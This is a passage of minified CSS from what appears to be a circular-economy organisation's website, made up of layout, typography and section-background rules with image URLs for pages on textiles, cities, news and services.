ont-family:Open Sans,sans-serif;font-weight:600;display:flex;position:relative}.mobile-nav-links{z-index:40;background-color:var(--dark-slate-grey);color:#e6e6e6;padding-right:20px;position:relative}.circular-economy-links,.latest-links{z-index:25;flex-direction:column;align-items:flex-start;height:100%;padding-top:100px;padding-bottom:100px;display:none;position:relative;overflow:hidden}.mobile-link-menu-block{z-index:25;width:100%;position:static}.circle-economy-link-div{width:100%;display:flex;overflow:hidden}.circular-economy-sub-link-div{flex-direction:column;justify-content:flex-start;align-items:flex-start;width:50%;display:flex}.about-link-div{width:100%;display:flex;overflow:hidden}.about-sub-link-div{flex-direction:column;justify-content:flex-start;align-items:flex-start;width:50%;display:flex}.mobile-sub-nav-wrapper{display:none}.circular-economy-links-mobile,.programmes-links-mobile,.services-links-mobile,.about-us-links-mobile,.latest-links-mobile{z-index:25;flex-direction:column;align-items:flex-start;height:100%;padding-top:100px;padding-bottom:100px;display:none;position:relative;overflow:hidden}.sub-navigation-bar---3-tabs,.sub-navigation-bar---2-tabs{z-index:100;background-image:linear-gradient(115deg,#263239 14%,#3b4e59 32%);flex-direction:column;align-items:center;width:100vw;display:flex;position:fixed;inset:0% 0% auto;overflow:hidden}.members-section{background-color:#f7fafb;justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.breadcrumb-div{display:flex}.ongoing-project{width:100%;margin-top:25px}.scndnav-first-half,.scndnav-second-half{display:flex}.scndnav-icon{display:none}.div-block-13{padding-top:20px}.collection-item-4{flex:0 auto}.div-block-14{padding-top:30px}.contact-us-hero-image{filter:saturate(60%);cursor:default;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5db7232cfbe1d74512b39424__HD70811-min.jpg);background-position:50%;background-size:cover;width:100%;height:250px}.about-cities-reports{justify-content:center;width:100%;padding-top:200px;padding-bottom:200px;display:flex}.featured-block-with-cropped-round-image---large-padding{justify-content:center;margin-bottom:100px;padding-top:100px;display:flex;position:relative}.featured-block-with-cropped-round-image---large-padding.padding-150{margin-bottom:0;padding-top:150px;padding-bottom:150px}.featured-block-with-cropped-round-image---large-padding.padding-150.on-course{background-color:#f7fafb}.featured-block-with-cropped-round-image---large-padding.cca-fb{margin-bottom:0;padding-top:140px;padding-bottom:140px}.programme-hero-image---cities{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5db84826958ed2273393a372_ryoji-iwata-IBaVuZsJJTo-unsplash%20\(1\)-min.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-top-left-radius:1000px;border-bottom-left-radius:1000px;width:45vw;height:100%;position:absolute;inset:0% 0% 0% auto}.programme-hero-image---cities.finance-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de53a9c747d41036982b028_tightrope-walker-min.jpg)}.programme-hero-image---cities.pice{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/609667647fba6b953265240d_pexels-tima-miroshnichenko-6508766%201.png)}.services-hero-block{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de5523bba4fd65f5c1db544_aron-visuals-3jBU9TbKW7o-unsplash-min.jpg);background-position:0%;background-size:150%;justify-content:center;display:flex;position:relative}.textiles-service-1{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dd7e6a3b9c85c18767f5ee1_CAP_2706-min.jpg);background-position:50%;background-size:cover;width:100%;height:450px}.textiles-service-2{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dd7e4e7b9c85c7a0b7f586f_kenny-luo-xyC3Bx8FXnI-unsplash-min.jpg);background-position:50%;background-size:cover;width:100%;height:450px}.textiles-service-3{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dd7e40b3f3c691732625a5c_IMG_20190905_121232.jpg);background-position:0 0;background-size:cover;width:100%;height:450px}.reports-publications,.news-updates,.contact-us-wrapper,.focus-areas{justify-content:center;width:100%;padding-top:100px;padding-bottom:100px;display:flex}.philantropic-partners{justify-content:center;display:flex;position:relative}.service-section-round-image-2{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-size:125px;border-top-right-radius:280px;border-bottom-right-radius:0;width:30%;height:100%;position:absolute;inset:0% auto 0% 0%}.service-section-round-image-2.volunteers{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de51e93747d4119b9819399_CAP_0042.jpg);background-position:100%;background-size:cover}.light-grey-bg{background-color:var(--ce-light-grey)}.notice-footer{background-color:var(--ce-light-grey);justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;display:flex}.filter-member{display:inline}.collection-item-6{padding-left:0}.collection-item-6.member-card{padding-right:100px}.all-news{background-color:#f7fafb;justify-content:center;width:100%;padding-top:136px;padding-bottom:136px;display:flex}.all-news.hidden{display:none}.all-events{justify-content:center;width:100%;padding-top:100px;padding-bottom:100px;display:flex}._7-key-elements-hero-block{justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.default-hero-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de529db3719a17066f3a334_shifaaz-shamoon-oR0uERTVyD0-unsplash-min.jpg);background-position:50%;background-size:cover;width:100%;height:400px}.default-hero-image.circle-market-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e171d8e246553c3e67c6b08_photo-1445205170230-053b83016050.jpeg)}.default-hero-image.switching-gear-project-hero-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e56cf94668b334d90e881f3_switching%20gear%20brand%20no%20text.png);background-size:cover}.default-hero-image.switching-gear-project-hero-image.hidden{display:none}.textiles-hero{justify-content:center;height:100vh;display:flex;position:relative}.news-collection-list-wrapper{flex-wrap:nowrap;align-content:stretch;width:100%}.ecosystem-hero{justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.grid-2-rows{grid-column-gap:30px;grid-row-gap:30px;grid-template:"."".""."/1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;max-width:1022px;display:grid}.mission-partners-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de794bc154e7e0a6365ca2d_manuel-boxler-jgBfWkV1lQA-unsplash-min.jpg);background-position:50%;background-size:cover;border-top-right-radius:280px;border-bottom-right-radius:280px;width:30%;height:100%;position:absolute;inset:0% auto 0% 0%}.knowledge-partners-container{justify-content:center;margin-top:100px;margin-bottom:100px;padding-top:0;display:flex;position:relative}.mission-partners-container{justify-content:center;margin-top:100px;margin-bottom:100px;display:flex;position:relative}.members-round-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dd7e6a3b9c85c18767f5ee1_CAP_2706-min.jpg);background-position:50%;background-size:cover;border-top-right-radius:280px;border-bottom-right-radius:280px;width:30%;height:100%;position:absolute;inset:0% auto 0% 0%}.media-partners-container{justify-content:center;margin-top:100px;margin-bottom:100px;display:flex;position:relative}.div-block-22{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de540b69f8e64caf2c171a8_Cover-Photo-Linear-Risk-Paper-min.jpeg);background-position:50%;background-size:cover;width:100%;height:200px}.news-collection-list{grid-column-gap:30px;grid-row-gap:48px;flex-flow:column wrap;grid-template-rows:auto;grid-template-columns:minmax(0,1fr) minmax(0,1fr);grid-auto-columns:1fr;grid-auto-flow:row;width:100%;display:grid}.other-requests-wrapper{justify-content:center;width:100%;padding-top:50px;padding-bottom:100px;display:flex}.frequent-requests-container{justify-content:center;width:100%;margin-top:auto;padding-top:100px;padding-bottom:50px;display:flex}.media-partners{justify-content:center;display:flex;position:relative}.interview-round-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da0c7ab32a1db86849ab3d7_image%20\(9\).png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-bottom-right-radius:280px;width:30%;height:100%;position:absolute;inset:0% auto 0% 0%}.interview-round-image.right{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de5221b5f1762100f44933b_vanilla-bear-films-JEwNQerg3Hs-unsplash.jpg);background-position:50% 100%;background-repeat:repeat;background-size:cover;border-top-left-radius:1000px;border-bottom-right-radius:0;border-bottom-left-radius:1000px;inset:0% 0% 0% auto}.interviews-comments{justify-content:center;margin-top:100px;display:flex;position:relative}.interviews-comments.light-grey-bg{margin-top:50px}.media-partners-logos-section{justify-content:center;padding-top:0;padding-bottom:0;display:flex}.media-partners-logos-wrapper{margin-top:90px;margin-bottom:0}.latest-press-releases{justify-content:center;width:100%;padding-top:100px;padding-bottom:100px;display:flex}.latest-press-releases.light-grey-bg{background-color:var(--ce-light-grey)}.button-2{margin-top:auto}.default-content-block{justify-content:center;align-items:center}.key-element-block{flex-direction:row;align-items:center;display:flex}.key-element-block.first{margin-top:0}.key-element-icon{float:left;margin-left:-30px}.key-element-description{z-index:1;letter-spacing:.03em;font-family:Open Sans,sans-serif;font-size:16px;line-height:22px}.sources-block{justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.sources-block.light-grey-bg{background-color:var(--ce-light-grey)}.news-label{color:#000;letter-spacing:.285em;text-transform:uppercase;cursor:pointer;margin-top:15px;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px}.fibersort{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de4f4a4d41c9b282fd44a7b_Website-Featured-Image-3.png)}.cft-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dd51abc547220f5ee79b103_textilesOngoingProjects_CircleFashionTool.jpg)}.ard-hero{text-align:left;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de50a2d747d4153d180fd60_Untitled-design-min.png)}.report-image{object-fit:cover;background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50% 0;background-size:cover;border-radius:3px;width:100%;height:320px;margin-bottom:20px;padding-bottom:0;box-shadow:4px 4px 14px -7px #2632386e}.report-image.main-drop-shadow{object-fit:cover;box-shadow:0 5px 40px -17px #26323899}.collection-item-9{padding-right:100px}.collection-item-4-copy{object-fit:fill;flex-direction:column;flex:0 auto;padding-left:0;display:flex}.search-block-sub{display:none;position:relative}.sub-link-arrow{flex-direction:row;align-items:center;display:flex}.link-arrow-pic{filter:invert(80%);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5deb93b6e942e7bf0d3c340b_Link%20outside.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;width:20px;height:20px;margin-left:10px}.pagination{margin-top:50px}.page-top-padding{padding-top:0}.page-top-padding.full-height.full-width{height:100%}.page-top-padding.new{padding-top:97px}.page-top-padding.double{padding-top:195px}.menu-close-element{cursor:pointer;width:100%;height:100%;display:none;position:absolute;inset:0%}.menu-close-element._1{z-index:100;display:none}.menu-close-element._2,.menu-close-element._3,.menu-close-element._4,.menu-close-element._5{z-index:100}.open-nav-elem{position:relative}.bold-text-7{cursor:pointer}._1{flex-direction:column;justify-content:center;align-items:center;display:flex}.link-block-6{width:100%;height:auto}.link-block-7{width:100%}.crp-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e16e5f73c053f8964832229_fibersortmirrorbanner-5.jpg);background-position:50%;background-size:cover;width:100%;height:400px}.beyond-green-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e16e76ccb9d51225edf65ae_Website-Featured-Image-5.png);background-position:50% 100%;background-size:cover;width:100%;height:400px}.ern-project-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e16e9d4cb9d518526df75a2_7S3A3798.jpg);background-position:50% 0;background-size:cover;width:100%;height:400px}.nederland-circulair-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e16ee763c053fe32c835482_shutterstock_196031342-1920x1080-e1459841880153.jpg);background-position:50% 0;background-size:cover;width:100%;height:400px}.circle-lab-project-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e16f1f53c053f02dc8372e0_shutterstock_424112716-news-article.jpg);background-position:50% 0;background-size:cover;width:100%;height:400px}.collection-item-11,.image-72{padding-bottom:20px}.success-message{background-color:#0000;padding-left:0;padding-right:0}.link-block-9{border:1px #000;text-decoration:none}.link-block-10{border-bottom-style:none;border-bottom-width:0}.link-block-11,.link-block-12{border-bottom-style:none}.header-block-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d8392e1eea8703183c470e9_map-monitor-page.png);background-position:74% 0;background-repeat:no-repeat;background-size:cover;width:40vw;height:100%;position:absolute;inset:0% 0% 0% auto}.link-border{border-style:none none dotted}.center{text-align:center}.rich-text-block{text-align:left}.project-navbar{justify-content:center;align-items:center;width:100%;height:65px;padding-top:25px;display:flex}.collection-list-6{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.news-card{padding-bottom:40px}.div-block-25{width:100%;margin-bottom:20px;padding-right:40px}.collection-item-12{margin-top:0}.small{font-size:17px}.content{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.html-embed-4{margin-top:37px;margin-bottom:12px}.image-75{max-height:500px}.form-block{width:100%;margin-bottom:0}.image-76{width:100%}.service-sections-layout-2-buttons-copy{flex-direction:row;justify-content:flex-start;align-items:flex-end;width:100%;margin-top:60px;display:flex}.case-studies{justify-content:center;width:100%;padding-top:100px;padding-bottom:100px;display:flex}.case-studies.light-grey-bg.hidden{display:none}.div-block-27{justify-content:flex-start;align-items:flex-end;display:flex}.blog-author-image{object-fit:cover;border-radius:50%;flex:none;align-self:flex-start;width:50px;height:50px;margin-right:20px;display:block}.blog-author-container{flex-flow:row;align-items:flex-end;width:50%;margin-top:40px;margin-right:16px;display:flex}.blog-author-details{flex-wrap:nowrap;align-self:stretch;display:block}.blog-author-title{color:var(--dark-slate-grey);font-family:Open Sans,sans-serif;font-size:16px}.blog-author-name{color:var(--dark-slate-grey);letter-spacing:.1em;margin-bottom:3px;font-family:Montserrat,sans-serif;font-size:17px;font-weight:500;line-height:21px}.mission-partners-logos{justify-content:center;padding-top:0;padding-bottom:0;display:flex}.hidden{display:none}.tx---news-title{color:var(--dark-slate-grey);letter-spacing:.03em;text-transform:none;margin-top:10px;margin-bottom:10px;font-family:Open Sans,sans-serif;font-size:20px;font-weight:600;line-height:27px}.tx---news-date{z-index:1;color:var(--dark-slate-grey);letter-spacing:.03em;margin-top:20px;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:22px}.project-image{object-fit:cover;width:100%;height:200px;margin-bottom:25px}.blog-extract{color:var(--dark-slate-grey);letter-spacing:.03em;text-transform:none;margin-top:5px;margin-bottom:0;font-family:Open Sans,sans-serif;font-size:17px;font-style:normal;font-weight:400;line-height:27px}.press-features{grid-column-gap:100px;grid-row-gap:100px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.press-logo{opacity:.66;filter:grayscale();object-fit:contain;height:150px}.press-logo:hover{opacity:1;filter:none}.link-block-13{width:100%}.notice-message{background-color:#db7900;padding-top:20px;padding-bottom:20px}.text-block-54{color:var(--white);text-align:center;font-family:Open Sans,sans-serif}.notice-link{color:var(--white-smoke);text-decoration:underline}.blog-layout.margin{margin-bottom:80px}.publications-cms-list{grid-column-gap:30px;grid-row-gap:50px;flex-flow:column wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.div-block-29{width:100%;display:flex}.latest-articles{opacity:1;justify-content:center;width:100%;padding-top:100px;padding-bottom:100px;display:flex}.latest-articles.light-grey-bg{background-color:var(--ce-light-grey)}.news-thumbnail{object-fit:cover;border-radius:6px;width:100%;height:200px;max-height:200px;margin-bottom:25px}.news-thumbnail.dropshadow{box-shadow:0 5px 40px -17px var(--dark-slate-grey)}.foreword-hero-wrapper{border-top-right-radius:200px;padding-top:40px;padding-bottom:40px;position:relative}.container{grid-column-gap:30px;grid-row-gap:32px;object-fit:fill;grid-template:"."/1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;max-width:990px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;display:grid}.container.no-row-spacing{grid-row-gap:0px}.container.align-center{align-content:center}.container.relative{position:relative}.container.for-legacy-cec-partners{max-width:1200px}.new-section{justify-content:center;align-items:center;padding-top:136px;padding-bottom:136px}.new-section.text-section{padding-top:50px}.new-section.quote{background-color:#f7fafb;padding-top:140px;padding-bottom:140px}.new-section.quote.course{padding-top:80px;padding-bottom:80px}.new-section.quote.cca{padding-top:0;padding-bottom:0}.new-section.quote.cca.with-paddings{padding-top:80px;padding-bottom:80px}.new-section.pic-left{padding-top:0;padding-bottom:0}.new-section.pic-left.courses{overflow:hidden}.new-section.pic-right{padding-top:0;padding-bottom:0;position:relative;overflow:hidden}.new-section.pic-right.on-course-edu{padding-top:60px}.new-section.gray{background-color:#f7fafb}.new-section.our-focus{padding-top:100px;padding-bottom:50px;display:flex}.new-section.our-services{padding-bottom:80px}.new-section.our-innovation-progress{padding-top:80px}.new-section.trainings-hero{margin-top:101px;padding-top:100px;padding-bottom:50px}.new-section.training-cards{padding-top:0;padding-bottom:100px}.new-section.tr-table.no-top-padding{padding-top:0}.new-section.blog-collection-section{background-color:#f7fafb}.new-section.course-logos{padding-top:100px;padding-bottom:100px}.new-section.cca-hero{background-color:var(--dark-slate-grey);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/609567ac15d0e12f197844d1_pexels-fauxels-3183197%201.png);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:350px;padding-bottom:0}.new-section.cfi-section{background-color:var(--dark-slate-grey);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/609572b0b0916cb9d4fcce24_Subtract.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:100px;padding-bottom:100px}.new-section.work-in{background-color:var(--dark-slate-grey);color:var(--white)}.new-section.people-in-ce-reports-section{padding-top:110px;padding-bottom:110px}.new-section.pice-partners{background-color:#f7fafb}.new-section.home-offerings{background-color:#f7fafb;padding-top:110px;padding-bottom:110px}.new-section.focus-areas{background-color:#f7fafb;padding-top:110px;padding-bottom:110px;overflow:hidden}.new-section.home-quote{background-color:#2d3c43;padding-top:64px}.new-section.loved-by{padding-top:110px;padding-bottom:110px}.new-section.latest{background-color:#f7fafb;padding-top:80px;padding-bottom:110px}.new-section.upd-new-home-hero{height:175vh;padding-top:0;padding-bottom:0;display:none;position:relative}.new-section.services-cities-hero{background-color:#f7fafb;flex-direction:column;align-items:stretch;min-height:75vh;display:flex;position:relative}.new-section.s-c-for-cities{padding-top:68px}.new-section.s-c-cards{padding-bottom:68px}.new-section.city-scan,.new-section.team{background-color:#f7fafb}.new-section.team.white-bg{background-color:var(--white)}.new-section.team.dark{background-color:#eaf1f3}.new-section.team.supers{background-color:#cbd5e0}.new-section.cta{background-color:var(--dark-slate-grey);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612ce10e0b534c549b4edc88_Subtract2.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:88px;padding-bottom:88px}.new-section.cta.gc{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/618a6f1e80c94120ed5fe1a2_Frame.svg)}.new-section.cta.for-ceic{background-color:#0b2a6a;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63bd7b5242f6d40c48f7e1fc_Subtract%20\(1\).png)}.new-section.cta.for-new-cji{background-color:#005368;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/644b94f01755fb254ba00001_Subtract.webp);padding-top:129px;padding-bottom:129px}.new-section.cta.for-new-cities{background-color:#005368;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/644b94f01755fb254ba00001_Subtract.webp);padding-top:64px;padding-bottom:64px}.new-section.client-feedback{padding-bottom:68px}.new-section.client-feedback.gc{padding-top:68px;padding-bottom:120px}.new-section.client-feedback.dp{padding-top:120px;padding-bottom:120px}.new-section.client-feedback.do{background-color:#f7fafb;padding-top:120px;padding-bottom:120px}.new-section.past-clients{padding-top:68px}.new-section.contact-us{padding-top:0;padding-bottom:0}.new-section.contact-form{background-color:#f7fafb}.new-section.contact-form.white-bg{background-color:var(--white)}.new-section.course-header{background-color:var(--dark-slate-grey);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5f2ac8977c47195efc6600d7_shutterstock_327359792%201.png);background-position:100% 95%;background-repeat:no-repeat;background-size:cover;padding-top:220px;padding-bottom:0;overflow:hidden}.new-section.business-features{background-color:#f7fafb;padding-top:80px;padding-bottom:80px}.new-section.business-services-hero{background-color:#f7fafb;flex-direction:column;align-items:stretch;min-height:75vh;display:flex;position:relative}.new-section.new-team-members,.new-section.cji-adoption{background-color:#f7fafb}.new-section.gc-hero{padding-top:0;padding-bottom:0}.new-section.film,.new-section.credits,.new-section.tf-hero.au{background-color:#f7fafb}.new-section.tf-goal{background-color:#e8f4f8}.new-section.tf-cta{background-color:#003846;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6193cc94e5d4afd559bf762b_Group%207321.svg);background-position:50% 100%;background-repeat:no-repeat;background-size:auto}.new-section.tf-cta.for-impact{color:var(--white);background-color:#263238;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658d4e379c07436fadc23141_Support%20\(1\).svg)}.new-section.tf-mission{padding-top:104px;padding-bottom:104px}.new-section.tf-impact{background-color:#f7fafb}.new-section.tf-impact.hp{background-color:#0000;padding-bottom:80px}.new-section.tf-impact.hp.au{background-color:#edf2f7}.new-section.cta-tf{background-color:#005368;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6194ca3e8fdc8caa75fc095e_Subtract.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:88px;padding-bottom:88px}.new-section.cta-tf.for-new-impact{color:var(--white);background-color:#cbd5e0;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658da6c84205f2875451dc48_Ellipse%206.svg);background-size:auto;padding-top:120px;padding-bottom:120px}.new-section.client-feedback-tf{background-color:#f7fafb}.new-section.client-feedback-tf.for-imp{background-color:#cbd5e0;padding-bottom:80px}.new-section.past-clients-tf{padding-bottom:80px}.new-section.gc-eager{background-color:#f7fafb}.new-section.metrics-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61a9f28a4de557a3ed6c6303_hero%20\(1\)-min.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:92vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.metrics-header.for-ceic{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63bd7496775fc6042ee82dde_Website%20banner%20background%20-%20small%201.png)}.new-section.metrics-measured{background-color:#f7fafb}.new-section.data-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61af48eba3595355c211bfcd_people%20\(1\).jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.data-facilitate,.new-section.data-driven-scans,.new-section.metrics-rp{background-color:#f7fafb}.new-section.metrics-rp-header{padding-bottom:88px}.new-section.do-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61c4825e73a822bd4b14e86a_hero%20\(1\).jpg);background-position:100% 100%;background-repeat:no-repeat;background-size:auto;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.do-products,.new-section.do-portfolio{background-color:#f7fafb}.new-section.do-contact-1{background-color:#263238;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61c495377f4aa9bd350838fa_Frame.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-section.wice-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/62054a7744cc1e31e69c569d_green%20tea%20-%20small%201.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:6%;display:flex;overflow:hidden}.new-section.nations-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/624f3bd2d519900a7375ce4c_AdobeStock_141543987-min.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:6%;display:flex;overflow:hidden}.new-section.nations-offerings,.new-section.nations-rp{background-color:#f7fafb}.new-section.nation-inspiration{background-color:var(--dark-slate-grey);color:var(--white)}.new-section.nt-repr,.new-section.cgr-analysis{background-color:#f7fafb}.new-section.learn-circular{background-image:linear-gradient(#263238cc,#263238cc),url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6250353c9f0a4dc341468322_cover%20background%20-%20small%201.png);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;padding-top:96px;padding-bottom:96px;overflow:hidden}.new-section.nations-testimonials,.new-section.resources-temp{background-color:#f7fafb}.new-section.camy-hero{background-color:#f5f5f5;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6328d2d6c43a8ddbefd8982e_Vector.svg),url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6328c3a48450a58968d4e5c8_Group%208634.svg);background-position:50% 96%,100% 80%;background-repeat:no-repeat,no-repeat;background-size:auto,auto;padding-top:65px;padding-bottom:168px}.new-section.camy-ce{color:var(--white);background-color:#263238;padding-top:74px;padding-bottom:158px;overflow:hidden}.new-section.camy-qr{background-color:#f5f5f5;overflow:hidden}.new-section.camy-funded{color:var(--white);background-color:#5c05d9;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63299301ae79268029d92f2f_Union.png);background-position:100% 300%;background-repeat:no-repeat;background-size:447px}.new-section.camy-manifesto{color:var(--white);background-color:#5c05d9}.new-section.camy-workforce{color:var(--white);background-color:#263238;position:relative}.new-section.camy-testimonials{background-color:#f4f3f7}.new-section.camy-contact{color:var(--white);background-color:#5c05d9}.new-section.cti-hero{background-color:#f7fafb}.new-section.cti-implement-help{color:var(--white);background-color:#263238;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/639af5b554dd54dcd08f7694_Subtract.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-section.agrifood-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/639ce484a0716ab78dfa2005_jeremy-yap-ZZU9Wqzpj-M-unsplash%20-%20small%202.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.what-is-cfs,.new-section.cfs-work{background-color:#f7fafb}.new-section.agrifood-projects{padding-bottom:80px}.new-section.agrifood-latest-thinking{background-color:#f7fafb}.new-section.slide-home-section{flex-direction:column;justify-content:flex-end;align-items:stretch;height:100%;padding-bottom:0;display:flex;overflow:hidden}.new-section.slide-home-section._1{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6581bc446dd35a0ce5e8070b_GettyImages-sb10066842c-001.webp);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-section.slide-home-section._2{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/60e70a181988601d1d7bf9eb_stock-photo-bale-of-compressed-paper-for-recycling-26890519.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-section.slide-home-section._3{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/60e70e01be6f52b0de8214e2_2.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-section.ceic-context{background-color:#f7fafb}.new-section.new-blog-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63f73de113b5f1ba0fb897dd_AdobeStock_97928951%20-%20small%204.png);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:88px;padding-bottom:88px}.new-section.new-blog-news-banner{padding-top:48px;padding-bottom:48px}.new-section.featured-blogs{background-color:#316065}.new-section.new-blog-similar-posts,.new-section.blog-results{background-color:#dbeeec}.new-section.blog-template{background-color:#f5f5f5}.new-section.ceic-cil{color:var(--white);background-color:#0b2a6a;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64878ab353a3bd44c3d7d859_Subtract%20\(1\).svg);background-position:100%;background-repeat:no-repeat;background-size:auto 